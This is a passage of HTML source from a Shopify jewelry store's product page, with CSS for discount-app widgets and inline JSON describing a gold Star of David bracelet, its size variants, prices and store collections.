        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
        .bogos-select-option-custom-item:not(.bogos-option-default):not(.bogos-active):not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active:not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active {border: 0.5px solid #303030;}
        .bogos-select-option-custom-item.bogos-option-default:not(.bogos-active) .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active {border: 0.5px solid #303030;}
        .bogos-mix-item-select-variant-option:hover, .bogos-gift-select-variant-option:hover, .bogos-bundle-select-variant-option:hover, .bogos-vl-select-variant-option:hover, .bogos-fbt-variant-item:hover {background-color: #F0F0F0;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019aa988-52da-7cfd-8156-e1394c431561/bogos-extension-162/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop">
</div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...{"id":7793286021369,"title":"Golden Jewish Star Bracelet","handle":"golden-jewish-star-bracelet","description":"\u003cdiv class=\"\" data-block=\"true\" data-editor=\"8vgg1\" data-offset-key=\"47pdn-0-0\"\u003e\n\u003cdiv data-offset-key=\"47pdn-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cspan data-offset-key=\"47pdn-0-0\"\u003eGolden Jewish star bracelet.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-offset-key=\"47pdn-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eGolden evil eye bracelet\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e1\/2\" pendant\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eCubic zircon gemstones\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eBracelet measures 7\"\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eGold-filled chain\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"8vgg1\" data-offset-key=\"64t7n-0-0\"\u003e\n\u003cdiv data-offset-key=\"64t7n-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cspan data-offset-key=\"64t7n-0-0\"\u003eThere are a lot of Jewish Star of David bracelets out there on the market.  So, we came up with one that is superb.  A little rough around the edges, but sparkly on the inside.  Sort of like an off-sized matzah ball inside of a hot pot of delicious soup.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-offset-key=\"64t7n-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cspan data-offset-key=\"64t7n-0-0\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"8vgg1\" data-offset-key=\"8gcus-0-0\"\u003e\n\u003cdiv data-offset-key=\"8gcus-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\n\u003cspan data-offset-key=\"8gcus-0-0\"\u003eIf you want to e\u003c\/span\u003elevate your fashion sense and inner spirit with this unique Jewish star bracelet, we say go for it. There's a matching necklace too, in case you want the whole \u003ci\u003elook.\u003c\/i\u003e\n\u003c\/div\u003e\n\u003cdiv data-offset-key=\"8gcus-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-offset-key=\"8gcus-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003eContrasting finishes within the stars make this pendant shine\u003cspan data-offset-key=\"76j3u-0-0\"\u003e. A simple turquoise gemstone in the center of the star adds luck and good fortune to the meaning of the pendant.\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"8vgg1\" data-offset-key=\"f92k9-0-0\"\u003e\n\u003cdiv data-offset-key=\"f92k9-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"8vgg1\" data-offset-key=\"26hf3-0-0\"\u003e\n\u003cdiv data-offset-key=\"26hf3-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cspan data-offset-key=\"26hf3-0-0\"\u003eThe gold-filled chain adjusts to fit most wrists. This is a lovely gift for those longing for the gift of faith. From bar mitzvah gifts to holiday and birthday gifts, this is a gorgeous as well as a meaningful piece of jewelry.\u003c\/span\u003e\u003c\/div\u003e\n\u003ch4 data-offset-key=\"26hf3-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\n\u003cspan data-offset-key=\"26hf3-0-0\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h4\u003e\n\u003cp\u003eSee the matching \u003ca rel=\"noopener noreferrer\" title=\"jewish necklace\" href=\"https:\/\/www.alefbet.com\/products\/golden-jewish-star-necklace?variant=43385752125689\" target=\"_blank\"\u003enecklace\u003c\/a\u003e to complete the set.\u003c\/p\u003e\n\u003c\/div\u003e\u003cimg src=\"https:\/\/front.valigara.com\/counter\/?jt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjIjo1OTUsImkiOjQ1MDg5LCJzIjoic2hvcGlmeV9zdG9yZSIsIm8iOltdfQ.E9dSVnGYWLD2EeNmCln3FY9I--ziJlarHtcJEOCyeGM\" class=\"valigara-pixel\"\u003e","published_at":"2022-10-14T12:24:53-07:00","created_at":"2022-10-07T13:10:39-07:00","vendor":"Alef Bet by Paula","type":"Bracelet","tags":["bat mitzvah gift","Bracelet Under $100","Shop by Collection - Stars","Silver Bracelets","silver jewish star jewelry","view all","wsg-50-products"],"price":3400,"price_min":3400,"price_max":3600,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46807040164089,"title":"7\"","option1":"7\"","option2":null,"option3":null,"sku":"cz-220-bracelet-a-1","requires_shipping":true,"taxable":true,"featured_image":{"id":49289693790457,"product_id":7793286021369,"position":1,"created_at":"2025-11-19T12:30:00-08:00","updated_at":"2025-11-19T12:30:02-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202","variant_ids":[46807040164089,46807040196857,46807040229625]},"available":true,"name":"Golden Jewish Star Bracelet - 7\"","public_title":"7\"","options":["7\""],"price":3400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"40164089","featured_media":{"alt":null,"id":39425312686329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46807040196857,"title":"8\"","option1":"8\"","option2":null,"option3":null,"sku":"cz-220-bracelet-a-2","requires_shipping":true,"taxable":true,"featured_image":{"id":49289693790457,"product_id":7793286021369,"position":1,"created_at":"2025-11-19T12:30:00-08:00","updated_at":"2025-11-19T12:30:02-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202","variant_ids":[46807040164089,46807040196857,46807040229625]},"available":true,"name":"Golden Jewish Star Bracelet - 8\"","public_title":"8\"","options":["8\""],"price":3500,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"40196857","featured_media":{"alt":null,"id":39425312686329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46807040229625,"title":"9\"","option1":"9\"","option2":null,"option3":null,"sku":"cz-220-bracelet-a-3","requires_shipping":true,"taxable":true,"featured_image":{"id":49289693790457,"product_id":7793286021369,"position":1,"created_at":"2025-11-19T12:30:00-08:00","updated_at":"2025-11-19T12:30:02-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202","variant_ids":[46807040164089,46807040196857,46807040229625]},"available":false,"name":"Golden Jewish Star Bracelet - 9\"","public_title":"9\"","options":["9\""],"price":3600,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"40229625","featured_media":{"alt":null,"id":39425312686329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202","\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202","\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202","\/\/www.alefbet.com\/cdn\/shop\/files\/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202"],"featured_image":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202","options":["Size"],"media":[{"alt":null,"id":39425312686329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202","width":1200},{"alt":null,"id":39425312719097,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula-45089.jpg?v=1763584202","width":900},{"alt":null,"id":39425312751865,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula-45089-2.jpg?v=1763584202","width":1200},{"alt":"Golden Jewish Star Bracelet","id":39425312784633,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.alefbet.com\/cdn\/shop\/files\/1f0a4718-7b67-676a-8a48-0242c0a830021759946801_1eea61a2-1a74-4aee-876d-a787965acbdc.jpg?v=1763584202","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"\" data-block=\"true\" data-editor=\"8vgg1\" data-offset-key=\"47pdn-0-0\"\u003e\n\u003cdiv data-offset-key=\"47pdn-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cspan data-offset-key=\"47pdn-0-0\"\u003eGolden Jewish star bracelet.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-offset-key=\"47pdn-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eGolden evil eye bracelet\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e1\/2\" pendant\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eCubic zircon gemstones\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eBracelet measures 7\"\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eGold-filled chain\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"8vgg1\" data-offset-key=\"64t7n-0-0\"\u003e\n\u003cdiv data-offset-key=\"64t7n-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cspan data-offset-key=\"64t7n-0-0\"\u003eThere are a lot of Jewish Star of David bracelets out there on the market.  So, we came up with one that is superb.  A little rough around the edges, but sparkly on the inside.  Sort of like an off-sized matzah ball inside of a hot pot of delicious soup.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-offset-key=\"64t7n-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cspan data-offset-key=\"64t7n-0-0\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"8vgg1\" data-offset-key=\"8gcus-0-0\"\u003e\n\u003cdiv data-offset-key=\"8gcus-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\n\u003cspan data-offset-key=\"8gcus-0-0\"\u003eIf you want to e\u003c\/span\u003elevate your fashion sense and inner spirit with this unique Jewish star bracelet, we say go for it. There's a matching necklace too, in case you want the whole \u003ci\u003elook.\u003c\/i\u003e\n\u003c\/div\u003e\n\u003cdiv data-offset-key=\"8gcus-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-offset-key=\"8gcus-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003eContrasting finishes within the stars make this pendant shine\u003cspan data-offset-key=\"76j3u-0-0\"\u003e. A simple turquoise gemstone in the center of the star adds luck and good fortune to the meaning of the pendant.\u003c\/span\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"8vgg1\" data-offset-key=\"f92k9-0-0\"\u003e\n\u003cdiv data-offset-key=\"f92k9-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"\" data-block=\"true\" data-editor=\"8vgg1\" data-offset-key=\"26hf3-0-0\"\u003e\n\u003cdiv data-offset-key=\"26hf3-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\u003cspan data-offset-key=\"26hf3-0-0\"\u003eThe gold-filled chain adjusts to fit most wrists. This is a lovely gift for those longing for the gift of faith. From bar mitzvah gifts to holiday and birthday gifts, this is a gorgeous as well as a meaningful piece of jewelry.\u003c\/span\u003e\u003c\/div\u003e\n\u003ch4 data-offset-key=\"26hf3-0-0\" class=\"public-DraftStyleDefault-block public-DraftStyleDefault-ltr\"\u003e\n\u003cspan data-offset-key=\"26hf3-0-0\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h4\u003e\n\u003cp\u003eSee the matching \u003ca rel=\"noopener noreferrer\" title=\"jewish necklace\" href=\"https:\/\/www.alefbet.com\/products\/golden-jewish-star-necklace?variant=43385752125689\" target=\"_blank\"\u003enecklace\u003c\/a\u003e to complete the set.\u003c\/p\u003e\n\u003c\/div\u003e\u003cimg src=\"https:\/\/front.valigara.com\/counter\/?jt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjIjo1OTUsImkiOjQ1MDg5LCJzIjoic2hvcGlmeV9zdG9yZSIsIm8iOltdfQ.E9dSVnGYWLD2EeNmCln3FY9I--ziJlarHtcJEOCyeGM\" class=\"valigara-pixel\"\u003e"}};
    
    Shopify.current_product.current_variant = {...{"id":46807040164089,"title":"7\"","option1":"7\"","option2":null,"option3":null,"sku":"cz-220-bracelet-a-1","requires_shipping":true,"taxable":true,"featured_image":{"id":49289693790457,"product_id":7793286021369,"position":1,"created_at":"2025-11-19T12:30:00-08:00","updated_at":"2025-11-19T12:30:02-08:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202","variant_ids":[46807040164089,46807040196857,46807040229625]},"available":true,"name":"Golden Jewish Star Bracelet - 7\"","public_title":"7\"","options":["7\""],"price":3400,"weight":5,"compare_at_price":null,"inventory_management":"shopify","barcode":"40164089","featured_media":{"alt":null,"id":39425312686329,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.alefbet.com\/cdn\/shop\/files\/golden-jewish-star-bracelet-alef-bet-by-paula.jpg?v=1763584202"}},"requires_selling_plan":false,"selling_plan_allocations":[]}};
    Shopify.current_product['collections'] = Object.values({...[{"id":280873238715,"handle":"all-jewelry","title":"All Jewelry in 14k Gold and Sterling Silver","updated_at":"2025-11-22T17:21:38-08:00","body_html":"\u003cp data-sourcepos=\"8:5-8:298\"\u003eWelcome to Alef Bet's world of meaningful and elegant jewelry! Here, you'll discover a diverse collection of pieces designed to celebrate life's special moments and express your unique style. We believe jewelry should be more than just beautiful; it should tell a story and carry significance.\u003c\/p\u003e\n\u003cp data-sourcepos=\"10:5-10:173\"\u003eWhether you're looking for a daily reminder of faith, a symbol of protection, or a touch of sparkle for a special occasion, you'll find it here. Our collection features:\u003c\/p\u003e\n\u003cul data-sourcepos=\"12:5-17:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:136\"\u003e\n\u003cstrong\u003eMeaningful Necklaces:\u003c\/strong\u003e From Star of David and Chai pendants to Hamsa and Evil Eye necklaces, each piece carries deep symbolism.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:119\"\u003e\n\u003cstrong\u003eElegant Earrings:\u003c\/strong\u003e Add a touch of sophistication with our diamond studs, gemstone drops, and symbolic designs.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-14:120\"\u003e\n\u003cstrong\u003eBeautiful Bracelets:\u003c\/strong\u003e Find bracelets that express your style and beliefs, from delicate chains to bold bangles.\u003c\/li\u003e\n\u003cli data-sourcepos=\"15:5-15:110\"\u003e\n\u003cstrong\u003eFine Jewelry:\u003c\/strong\u003e Discover our luxurious 14k gold and diamond pieces, crafted with the finest materials.\u003c\/li\u003e\n\u003cli data-sourcepos=\"16:5-17:0\"\u003e\n\u003cstrong\u003eGemstone Jewelry:\u003c\/strong\u003e Explore the vibrant colors and unique energies of our gemstone collection.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-sourcepos=\"18:5-18:145\"\u003eBrowse our collection and find a piece that resonates with you. We're here to help you find jewelry that's as meaningful as it is beautiful.\u003c\/p\u003e","published_at":"2021-10-28T11:21:12-07:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"jewelry"},{"column":"tag","relation":"equals","condition":"earring"},{"column":"tag","relation":"equals","condition":"bracelet"},{"column":"tag","relation":"equals","condition":"ring"},{"column":"tag","relation":"equals","condition":"necklace"},{"column":"tag","relation":"equals","condition":"bracelet gold"},{"column":"tag","relation":"equals","condition":"Bracelet Over $100"},{"column":"tag","relation":"equals","condition":"Bracelet Over 100"},{"column":"tag","relation":"equals","condition":"Bracelet Under $ 100"},{"column":"tag","relation":"equals","condition":"Bracelet Under $100"},{"column":"tag","relation":"equals","condition":"Necklace Over"},{"column":"tag","relation":"equals","condition":"Necklace Over $100"},{"column":"tag","relation":"equals","condition":"necklace under"},{"column":"tag","relation":"equals","condition":"Necklace Under $100"}],"published_scope":"global","image":{"created_at":"2025-05-02T21:24:49-07:00","alt":"All Jewelry in 14k Gold and Sterling Silver - Alef Bet by Paula","width":738,"height":738,"src":"\/\/www.alefbet.com\/cdn\/shop\/collections\/star_on_paperclip_pendant-148716.jpg?v=1746246289"}},{"id":403587858681,"handle":"all","title":"All Products","updated_at":"2025-11-22T17:21:38-08:00","body_html":"\u003cul data-sourcepos=\"12:5-15:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:184\"\u003e\n\u003cstrong\u003eDiscover Our Entire Selection:\u003c\/strong\u003e This page showcases the full spectrum of exquisite jewelry available at Alef Bet, encompassing a wide variety of styles and meaningful designs.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:205\"\u003e\n\u003cstrong\u003eFind Your Perfect Piece:\u003c\/strong\u003e Whether you're searching for a delicate necklace, a symbolic bracelet, elegant earrings, or a meaningful ring, our \"All 